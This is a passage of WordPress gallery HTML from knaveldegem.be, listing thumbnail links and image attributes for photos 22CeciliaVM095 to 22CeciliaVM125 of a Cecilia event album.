					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM095.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-95" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM096.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM096.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM096.jpg"
				data-image-id="4860"
				data-title="22CeciliaVM096"
				data-description=""
				data-image-slug="22ceciliavm096"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM096"
					alt="22CeciliaVM096"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM096.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-96" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM097.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM097.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM097.jpg"
				data-image-id="4863"
				data-title="22CeciliaVM097"
				data-description=""
				data-image-slug="22ceciliavm097"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM097"
					alt="22CeciliaVM097"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM097.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-97" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM098.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM098.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM098.jpg"
				data-image-id="4864"
				data-title="22CeciliaVM098"
				data-description=""
				data-image-slug="22ceciliavm098"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM098"
					alt="22CeciliaVM098"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM098.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-98" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM099.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM099.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM099.jpg"
				data-image-id="4862"
				data-title="22CeciliaVM099"
				data-description=""
				data-image-slug="22ceciliavm099"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM099"
					alt="22CeciliaVM099"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM099.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-99" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM100.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM100.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM100.jpg"
				data-image-id="4866"
				data-title="22CeciliaVM100"
				data-description=""
				data-image-slug="22ceciliavm100"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM100"
					alt="22CeciliaVM100"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM100.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-100" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM101.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM101.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM101.jpg"
				data-image-id="4865"
				data-title="22CeciliaVM101"
				data-description=""
				data-image-slug="22ceciliavm101"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM101"
					alt="22CeciliaVM101"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM101.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-101" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM102.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM102.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM102.jpg"
				data-image-id="4867"
				data-title="22CeciliaVM102"
				data-description=""
				data-image-slug="22ceciliavm102"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM102"
					alt="22CeciliaVM102"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM102.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-102" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM103.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM103.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM103.jpg"
				data-image-id="4871"
				data-title="22CeciliaVM103"
				data-description=""
				data-image-slug="22ceciliavm103"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM103"
					alt="22CeciliaVM103"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM103.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-103" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM104.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM104.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM104.jpg"
				data-image-id="4869"
				data-title="22CeciliaVM104"
				data-description=""
				data-image-slug="22ceciliavm104"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM104"
					alt="22CeciliaVM104"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM104.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-104" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM105.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM105.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM105.jpg"
				data-image-id="4872"
				data-title="22CeciliaVM105"
				data-description=""
				data-image-slug="22ceciliavm105"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM105"
					alt="22CeciliaVM105"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM105.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-105" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM106.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM106.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM106.jpg"
				data-image-id="4873"
				data-title="22CeciliaVM106"
				data-description=""
				data-image-slug="22ceciliavm106"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM106"
					alt="22CeciliaVM106"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM106.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-106" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM107.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM107.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM107.jpg"
				data-image-id="4874"
				data-title="22CeciliaVM107"
				data-description=""
				data-image-slug="22ceciliavm107"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM107"
					alt="22CeciliaVM107"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM107.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-107" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM108.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM108.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM108.jpg"
				data-image-id="4868"
				data-title="22CeciliaVM108"
				data-description=""
				data-image-slug="22ceciliavm108"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM108"
					alt="22CeciliaVM108"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM108.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-108" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM109.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM109.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM109.jpg"
				data-image-id="4875"
				data-title="22CeciliaVM109"
				data-description=""
				data-image-slug="22ceciliavm109"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM109"
					alt="22CeciliaVM109"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM109.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-109" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM110.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM110.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM110.jpg"
				data-image-id="4870"
				data-title="22CeciliaVM110"
				data-description=""
				data-image-slug="22ceciliavm110"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM110"
					alt="22CeciliaVM110"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM110.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-110" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM111.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM111.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM111.jpg"
				data-image-id="4876"
				data-title="22CeciliaVM111"
				data-description=""
				data-image-slug="22ceciliavm111"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM111"
					alt="22CeciliaVM111"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM111.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-111" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM112.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM112.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM112.jpg"
				data-image-id="4877"
				data-title="22CeciliaVM112"
				data-description=""
				data-image-slug="22ceciliavm112"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM112"
					alt="22CeciliaVM112"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM112.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-112" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM113.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM113.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM113.jpg"
				data-image-id="4881"
				data-title="22CeciliaVM113"
				data-description=""
				data-image-slug="22ceciliavm113"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM113"
					alt="22CeciliaVM113"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM113.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-113" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM114.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM114.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM114.jpg"
				data-image-id="4879"
				data-title="22CeciliaVM114"
				data-description=""
				data-image-slug="22ceciliavm114"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM114"
					alt="22CeciliaVM114"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM114.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-114" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM115.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM115.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM115.jpg"
				data-image-id="4880"
				data-title="22CeciliaVM115"
				data-description=""
				data-image-slug="22ceciliavm115"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM115"
					alt="22CeciliaVM115"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM115.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-115" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM116.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM116.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM116.jpg"
				data-image-id="4883"
				data-title="22CeciliaVM116"
				data-description=""
				data-image-slug="22ceciliavm116"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM116"
					alt="22CeciliaVM116"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM116.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-116" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM117.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM117.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM117.jpg"
				data-image-id="4882"
				data-title="22CeciliaVM117"
				data-description=""
				data-image-slug="22ceciliavm117"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM117"
					alt="22CeciliaVM117"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM117.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-117" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM118.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM118.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM118.jpg"
				data-image-id="4878"
				data-title="22CeciliaVM118"
				data-description=""
				data-image-slug="22ceciliavm118"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM118"
					alt="22CeciliaVM118"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM118.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-118" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM119.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM119.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM119.jpg"
				data-image-id="4884"
				data-title="22CeciliaVM119"
				data-description=""
				data-image-slug="22ceciliavm119"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM119"
					alt="22CeciliaVM119"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM119.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-119" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM120.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM120.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM120.jpg"
				data-image-id="4885"
				data-title="22CeciliaVM120"
				data-description=""
				data-image-slug="22ceciliavm120"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM120"
					alt="22CeciliaVM120"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM120.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-120" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM121.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM121.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM121.jpg"
				data-image-id="4887"
				data-title="22CeciliaVM121"
				data-description=""
				data-image-slug="22ceciliavm121"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM121"
					alt="22CeciliaVM121"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM121.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-121" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM122.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM122.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM122.jpg"
				data-image-id="4888"
				data-title="22CeciliaVM122"
				data-description=""
				data-image-slug="22ceciliavm122"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM122"
					alt="22CeciliaVM122"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM122.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-122" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM123.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM123.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM123.jpg"
				data-image-id="4889"
				data-title="22CeciliaVM123"
				data-description=""
				data-image-slug="22ceciliavm123"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM123"
					alt="22CeciliaVM123"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM123.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-123" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM124.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM124.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM124.jpg"
				data-image-id="4886"
				data-title="22CeciliaVM124"
				data-description=""
				data-image-slug="22ceciliavm124"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM124"
					alt="22CeciliaVM124"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM124.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-124" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM125.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM125.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM125.jpg"
				data-image-id="4890"
				data-title="22CeciliaVM125"
				data-description=""
				data-image-slug="22ceciliavm125"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM125"
					alt="22CeciliaVM125"
